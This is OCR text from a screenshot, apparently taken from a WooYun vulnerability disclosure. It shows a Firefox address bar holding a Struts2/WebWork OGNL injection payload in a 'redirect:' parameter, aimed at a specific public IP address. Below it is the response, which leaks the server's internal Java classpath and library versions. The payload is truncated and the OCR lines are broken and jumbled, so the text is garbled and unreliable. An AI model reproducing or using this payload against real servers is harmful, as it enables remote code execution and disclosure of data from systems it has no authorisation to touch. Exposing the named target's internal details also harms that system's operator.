 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://211.137.133…Writer().close()}
211.137.133.80/csp/kbs/displayKnowledgeFirstPage.action?redirect:${%23rep%3d%23context.get('com.opensymphony.xwork.dispatcher.HttpSe
/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/saaj-impl-1.3.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/saxon-8.8
INF/lib/saxon-dom-8.8.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/serializer.jar:/home/sxcsp01/hwcsp6/webapps/csp/W
/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/smpp.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/soap.jar:/home/sxcsp01/hwcsp6/w
/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/spring-2.0.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/spring-aspec
INF/lib/spring-binding-1.0.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/spring-mock-2.0.jar:/home/sxcsp01/hwcsp6/w
/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/spy-2.4.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/standard-1.1.2.
/stax-api-1.0.1.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/stax-utils-20040917.jar:/home/sxcsp01/hwcsp6/webapps
/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/struts-legacy.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/struts.ja
/tiles-core-0.2-SNAPSHOT.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/toniclf.jar:/home/sxcsp01/hwcsp6/webapps/cs
/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/trove-1.0.2.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/uec.jar:/ho
/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/uoajavalib.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/velocity-dep
INF/lib/velocity-tools-view-1.4.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/was-comm-impl.jar:/home/sxcsp01/hwcs
/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/was-db-pool.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/was-db.jar:
/was-startup.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/was-ui.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib
/was-vdnmonitor-client.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/was-vdnmonitor-common.jar:/home
/was-webconfig.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/webwork-nostatic-2.2.2.jar:/home/sxcsp01/hwcsp6/webapps
INF/lib/woden-1.0.0M6.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/workflow-l
INF/lib/workflow_util.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/wsdl4j-1.6.1.jar:/home/sxcsp01/hwcsp6/webapps
/webapps/csp/WEB-INF/lib/wss4j-1.5.1.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/wstx-asl-3.0.1.jar:/home/sxcsp0
2.7.0.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/xapool-1.5.0.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib
/webapps/csp/WEB-INF/lib/xbean_xpath-2.1.0.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/xercesImpl-2.8.1.jar:/home
aegis-1.2.6.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/xfire-all-1.2.6.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB
/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/xfire-core-1.2.6.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/xfire-
/csp/WEB-INF/lib/xfire-java5-1.2.6.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/xfire-jaxb2-1.2.6.jar:/home/sxcsp
1.2.6.jar:/home/sxcsp01/hwcsp6/webapps/csp/WEB-INF/lib/xfire-jsr181-api-1.0-M1.jar:/home/sxcsp01/hwcsp6/webapps
www.wooyun.org